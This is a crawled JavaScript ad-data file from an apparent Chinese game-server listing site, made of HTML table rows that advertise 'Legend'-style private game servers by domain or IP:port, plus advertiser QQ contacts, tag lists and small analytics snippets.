adlistData[1506] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1507] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌绝杀终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1508] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1509] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1510] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.95w.net:9595/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='red'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9595/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1511] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1512] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1513] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌杀神终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1514] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ〓必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'>1月25日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1515] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ█必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月25日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1516] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月25日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1517] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌绝杀终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月25日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1518] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月25日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1519] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月25日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1520] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.95w.net:9595/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'>1月25日/★通宵固顶★</td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='blue'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9595/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1521] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月25日/★通宵固顶★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1522] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月25日/★通宵固顶★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='blue'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1523] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌杀神终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月25日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;


--- FILE ---
content_type: application/x-javascript
request_url: https://umini.shujupie.com/eg.js
body_size: 219
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="7f179b384796437e8c4a242dc112ecef";goldlog.stag=2;

--- FILE ---
content_type: application/x-javascript
request_url: https://umini.shujupie.com/eg.js
body_size: 219
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="d48a7cdc2aaf4399a3e741130d6e5cd2";goldlog.stag=2;

--- FILE ---
content_type: application/x-javascript
request_url: https://umini.shujupie.com/eg.js
body_size: 219
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="2381bf2ddfd34e5fa333ddfa06ccb5ad";goldlog.stag=2;

--- FILE ---
content_type: application/javascript
request_url: https://fbz1.999sky.com/proxy/gm5/cdata/adlist-data-20260118-01.js?v=29478395
body_size: 210160
content:
// 本次生成的是 gm5.com 的数据
// 自动生成于 2026-01-18 01:59:20
var websitesArr = [];


var adQQsArr = [];

adQQsArr[0] = {'nc':'新代理广告','qq':'3802856'};
adQQsArr[1] = {'nc':'兴兴广告','qq':'394875864'};
adQQsArr[2] = {'nc':'流星广告','qq':'644442944'};
adQQsArr[3] = {'nc':'神话广告','qq':'155310'};
adQQsArr[4] = {'nc':'名人广告','qq':'1330755570'};
adQQsArr[5] = {'nc':'恒越升广告','qq':'800180230'};
adQQsArr[6] = {'nc':'万达广告','qq':'2850914385'};
adQQsArr[7] = {'nc':'麒麟广告','qq':'2398987766'};

var tagsArr = [];

tagsArr[0] = '全部';
tagsArr[1] = '三职业';
tagsArr[2] = '单职业';
tagsArr[3] = '７６';
tagsArr[4] = '８０';
tagsArr[5] = '８５';
tagsArr[6] = '复古';
tagsArr[7] = '火龙';
tagsArr[8] = '微变';
tagsArr[9] = '超变';
tagsArr[10] = '专属';
tagsArr[11] = '无限刀';
tagsArr[12] = '倍攻';
tagsArr[13] = '冰雪';
tagsArr[14] = '公益';
tagsArr[15] = '迷失';
tagsArr[16] = '沉默';
tagsArr[17] = '神器';
tagsArr[18] = '合击';
tagsArr[19] = '首区';

var adlistData = [];

adlistData[0] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.bhmswan1072.top:3372' rel='nofollow' target='_blank'>メメメ　　　迷失　　　メメメ</a></td><td>メメメ　　　独家　　　メメメ</td><td class='r'>1月17日/★通宵固顶★</td><td>メ免费会员沙捐メ</td><td>超越单职业超变倍攻冰雪公益金币８０７６无限刀沉默大极品小极品火龙<font color='blue'>-推荐</font></td><td>メ〇充丶顶赞好打メ</td><td><a href='http://www.bhmswan1072.top:3372'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://61.164.174.128:10888/0105/' rel='nofollow' target='_blank'>１·８０战神复古▊▊</a></td><td>开天战神极品+3▊▊</td><td class='r'>1月17日/★通宵固顶★</td><td>7680复古█</td><td>█无赞助█1.76█1.80复古战神█<font color='blue'>-推荐</font></td><td>复古一切靠打</td><td><a href='https://61.164.174.128:10888/0105/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.ca213.top:2663' rel='nofollow' target='_blank'>【新】山海经█必爆．神器专属</a></td><td>▃无尽探索◆超多大陆▃</td><td class='r'>1月17日/★通宵固顶★</td><td>╋百倍爆率╋</td><td>█▅▃剧情神器█０充通关█免费挂机█爆率全开▃▅█<font color='blue'>-推荐</font></td><td>绝版★独家单职业</td><td><a href='http://www.ca213.top:2663'  target='_blank'>点击查看</a></td></tr>`;
adlistData[3] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://47.98.57.158:31033/' rel='nofollow' target='_blank'>-１７６老版本</a></td><td>赤月最高+3</td><td class='r'>1月17日/★通宵固顶★</td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆<font color='blue'>-推荐</font></td><td>裙1085886939</td><td><a href='http://47.98.57.158:31033/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[4] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://thvdbdh.yxzs521.xyz:8101/' rel='nofollow' target='_blank'>▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６开天终极▇▇</td><td class='r'>1月17日/★通宵固顶★</td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██<font color='blue'>-推荐</font></td><td>７６８０８５</td><td><a href='http://thvdbdh.yxzs521.xyz:8101/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[5] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６复古极品</a></td><td>「装备◆靠打」</td><td class='r'>1月17日/★通宵固顶★</td><td>「等级◆免费」</td><td>╲首战╲白╲挂机╲公益╲畅玩╱<font color='blue'>-推荐</font></td><td>「极品满地」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[6] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://45.113.202.11:36666/' rel='nofollow' target='_blank'>１７６顶赞三十八</a></td><td>沙巴克奖励超丰富</td><td class='r'>1月17日/★通宵固顶★</td><td>沙奖励1800</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽●<font color='blue'>-推荐</font></td><td>装备全部靠打</td><td><a href='http://45.113.202.11:36666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[7] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/260' rel='nofollow' target='_blank'>相信我一次﹏你会爱上他</a></td><td>绝对独家▃一天一包烟钱</td><td class='r'>1月17日/★通宵固顶★</td><td>█散人就对了█</td><td>╋散人追梦╱一切靠打╱简单粗暴╱最强看脸╋<font color='blue'>-推荐</font></td><td>《独家复古》</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/260'  target='_blank'>点击查看</a></td></tr>`;
adlistData[8] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/192' rel='nofollow' target='_blank'>全新改版█激情耐玩</a></td><td>█专属沉默█</td><td class='r'>1月17日/★通宵固顶★</td><td>﹌打怪爆一切﹌</td><td>▅╋长期发展╋高爆率╋散人满级╋▅<font color='blue'>-推荐</font></td><td>◣免费爽服大激情</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/192'  target='_blank'>点击查看</a></td></tr>`;
adlistData[9] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.dao92.top:3145' rel='nofollow' target='_blank'>╲三五攻速╱█散人称霸★爽翻天</a></td><td>刀刀「切割」全屏吸怪ＸＸ</td><td class='r'>1月17日/★通宵固顶★</td><td>「统统」免费</td><td>╲╱狂暴捐献▃切割捡物▃挂机会员▃全免费送╲╱<font color='blue'>-推荐</font></td><td>免费╲必爆充值</td><td><a href='http://www.dao92.top:3145'  target='_blank'>点击查看</a></td></tr>`;
adlistData[10] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/123' rel='nofollow' target='_blank'>福利＄打野＄神器</a></td><td>〝〝专属〝〝０氪</td><td class='r'>1月17日/★通宵固顶★</td><td>所有货币靠打</td><td>灬灬★全看脸★灬灬★全靠爆★灬灬★全靠打★灬灬<font color='blue'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/123'  target='_blank'>点击查看</a></td></tr>`;
adlistData[11] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/122' rel='nofollow' target='_blank'>▓▓　送全屏彻地钉</a></td><td>茺值靠打●免费爽▓▓</td><td class='r'>1月17日/★通宵固顶★</td><td>送50米充值</td><td>０充毕业〓０充终极〓０充全满〓小怪爆终极<font color='blue'>-推荐</font></td><td>█必爆终极█</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/122'  target='_blank'>点击查看</a></td></tr>`;
adlistData[12] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/64' rel='nofollow' target='_blank'>▇１８０虎啸特戒</a></td><td>新版██首区</td><td class='r'>1月17日/★通宵固顶★</td><td>▇装备保值▇</td><td>盛大引擎小极品+8*暴击*60老虎*攻8死神<font color='blue'>-推荐</font></td><td>直送＞百分比切割</td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/64'  target='_blank'>点击查看</a></td></tr>`;
adlistData[13] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130' rel='nofollow' target='_blank'>███７６复古神器███</a></td><td>三职业＋特殊技能BUFF</td><td class='r'>1月17日/★通宵固顶★</td><td>超级技能体验感强</td><td>战士满速无限刀◆法师无限施法◆道士超级麒麟宝宝<font color='blue'>-推荐</font></td><td>复古微变</td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130'  target='_blank'>点击查看</a></td></tr>`;
adlistData[14] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.68ojrf84.top:19537' rel='nofollow' target='_blank'>刀刀切割＄新７６</a></td><td>。０。充。畅。玩</td><td class='r'>1月17日/★通宵固顶★</td><td>打充值换顶赞●</td><td>〔　一切打满　０充逆袭　充值靠打　〕<font color='blue'>-推荐</font></td><td>赞助只能打</td><td><a href='http://www.68ojrf84.top:19537'  target='_blank'>点击查看</a></td></tr>`;
adlistData[15] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品</a></td><td>█小极品╋7█</td><td class='r'>1月17日/★通宵固顶★</td><td>长久服玩一年以上</td><td>█消费超低█终极必爆█自动挂机█小怪全爆█<font color='blue'>-推荐</font></td><td>█散人追梦█</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[16] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/312' rel='nofollow' target='_blank'>2026趣味火龙〓最新〓</a></td><td>单职业〓首战①区〓</td><td class='r'>1月17日/★通宵固顶★</td><td>一·个·好·火龙</td><td>▆▅▃▂全网最好玩的火龙单职业▂▃▅▆<font color='blue'>-推荐</font></td><td>半包烟爽一年</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/312'  target='_blank'>点击查看</a></td></tr>`;
adlistData[17] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.99c0117.icu:888' rel='nofollow' target='_blank'>█８０星王合击█</a></td><td>等级免费█首区█</td><td class='r'>1月17日/★通宵固顶★</td><td>█耐玩保值█靠爆█</td><td>█无沙捐█纯元宝█沙奖2888█终极靠打█极品<font color='blue'>-推荐</font></td><td>█免费挂机█</td><td><a href='http://www.99c0117.icu:888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[18] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.w1mu.top:50005/cxsj' rel='nofollow' target='_blank'>攻速拉满９９９９９９９９９９９９</a></td><td>爆率直接８８８８８８８８８８８８</td><td class='r'>1月17日/★通宵固顶★</td><td>０充全满毕业</td><td>货币全爆█免费顶级█专属挂机█一切靠打<font color='blue'>-推荐</font></td><td>分不用茺</td><td><a href='http://www.w1mu.top:50005/cxsj'  target='_blank'>点击查看</a></td></tr>`;
adlistData[19] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://gm5.xhhjoofgdvvu7.fun:20152/' rel='nofollow' target='_blank'>【﹏﹏﹏８０星王合击﹏﹏﹏】</a></td><td>███首区███</td><td class='r'>1月17日/★通宵固顶★</td><td>魔龙教主爆一切</td><td>█星王合击+2爆率最高█区区必爆剑甲█魔龙教主爆一切<font color='blue'>-推荐</font></td><td>█十倍爆率█</td><td><a href='http://gm5.xhhjoofgdvvu7.fun:20152/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[20] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.zh558.xyz:43298' rel='nofollow' target='_blank'>▇▇▇▅▃８０合击首战▃▅▇▇▇</a></td><td>▇▇▇▇▇▇星王＋２▇▇▇▇▇▇</td><td class='r'>1月17日/★通宵固顶★</td><td>██拿沙██</td><td>▇▇▇▇▇▇▇▇魔龙教主爆一切▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>歪歪59399999</td><td><a href='http://www.zh558.xyz:43298'  target='_blank'>点击查看</a></td></tr>`;
adlistData[21] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月17日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[22] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.210.62:91' rel='nofollow' target='_blank'>１７６免费极品+5〓道招猛虎〓</a></td><td>１．７６首战首区刚开１秒███</td><td class='r'>1月17日/★通宵固顶★</td><td>真实杀怪〓送充值</td><td>█小怪爆终极█进图无门槛█等级免费升█触发地图█免费挂机<font color='blue'>-推荐</font></td><td>免费挂机复古公益</td><td><a href='http://103.192.210.62:91'  target='_blank'>点击查看</a></td></tr>`;
adlistData[23] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://2617.rtu7jnvd.top:5987' rel='nofollow' target='_blank'>█１．７６怀旧复古████</a></td><td>█１·７６平民消费████</td><td class='r'>1月17日/★通宵固顶★</td><td>长久服玩一年以上██</td><td>极品╋３赤月终极▇区区沙奖五千▇双烈火PK▇▇▇<font color='blue'>-推荐</font></td><td>地图免费进入███</td><td><a href='http://2617.rtu7jnvd.top:5987'  target='_blank'>点击查看</a></td></tr>`;
adlistData[24] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.102.32:11222/' rel='nofollow' target='_blank'>剧．情．探．索</a></td><td>福．利．首．区</td><td class='r'>1月17日/★通宵固顶★</td><td>侠客梦</td><td>﹏一切靠打﹏﹏最强看脸﹏﹏追梦终极﹏<font color='blue'>-推荐</font></td><td>【首站】１区</td><td><a href='http://43.248.102.32:11222/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[25] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.102.32:11222/' rel='nofollow' target='_blank'>剧．情．探．索</a></td><td>福．利．首．区</td><td class='r'>1月17日/★通宵固顶★</td><td>侠客梦</td><td>﹏一切靠打﹏﹏最强看脸﹏﹏追梦终极﹏<font color='blue'>-推荐</font></td><td>【首站】１区</td><td><a href='http://43.248.102.32:11222/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[26] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.102.32:11222/' rel='nofollow' target='_blank'>剧．情．探．索</a></td><td>福．利．首．区</td><td class='r'>1月17日/★通宵固顶★</td><td>侠客梦</td><td>﹏一切靠打﹏﹏最强看脸﹏﹏追梦终极﹏<font color='blue'>-推荐</font></td><td>【首站】１区</td><td><a href='http://43.248.102.32:11222/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[27] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.102.32:11222/' rel='nofollow' target='_blank'>剧．情．探．索</a></td><td>福．利．首．区</td><td class='r'>1月17日/★通宵固顶★</td><td>侠客梦</td><td>﹏一切靠打﹏﹏最强看脸﹏﹏追梦终极﹏<font color='blue'>-推荐</font></td><td>【首站】１区</td><td><a href='http://43.248.102.32:11222/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[28] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.gm5.cl2u6w.top:50050/blbg6.com' rel='nofollow' target='_blank'>必爆神装★新手村█变态╋██</a></td><td>杀鸡必爆十倍切割█神器╋██</td><td class='r'>1月17日/★通宵固顶★</td><td>复古神器█无限刀</td><td>上线满级█满转╊满称号╊满时装╊全图进╊送透视╊大极品╊中变倍攻暗黑<font color='blue'>-推荐</font></td><td>单职业８０超变７６</td><td><a href='http://www.gm5.cl2u6w.top:50050/blbg6.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[29] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/128' rel='nofollow' target='_blank'>新★雷霆②合①★贺岁版</a></td><td>╲一切靠打★零门槛╱</td><td class='r'>1月17日/★通宵固顶★</td><td>杀人猛ＰＫ爽█高沙奖</td><td>√新BUFF√新玩法√散人乐园√飞一般的感觉√<font color='blue'>-推荐</font></td><td>█经典复古█</td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/128'  target='_blank'>点击查看</a></td></tr>`;
adlistData[30] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.cq7680o5h2d1.asia/' rel='nofollow' target='_blank'>１．８０哪吒合击</a></td><td>█沙奖壹万█</td><td class='r'>1月17日/★通宵固顶★</td><td>教主√爆一切</td><td>【狂战】【星王】【狂雷】【轩╊辕】<font color='blue'>-推荐</font></td><td>★良心传奇★</td><td><a href='http://www.cq7680o5h2d1.asia/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[31] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/43' rel='nofollow' target='_blank'>１７６丶高爆复古</a></td><td>０充╲全爆╲耐玩</td><td class='r'>1月17日/★通宵固顶★</td><td>脸白爆一切</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽●<font color='blue'>-推荐</font></td><td>█〝赞助可打〞</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/43'  target='_blank'>点击查看</a></td></tr>`;
adlistData[32] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://0117.6621.top:51888/' rel='nofollow' target='_blank'>▊▊１·８０战神特戒▊▊</a></td><td>▊▊█７６神魔复古█▊▊</td><td class='r'>1月17日/★通宵固顶★</td><td>◣低消费大激情◢</td><td>███████████＼＼＼独家新版█开天终极█充值能打＼＼＼██████████<font color='blue'>-推荐</font></td><td>怀旧战神特戒</td><td><a href='http://0117.6621.top:51888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[33] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月17日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[34] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月17日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[35] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月17日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[36] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月17日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
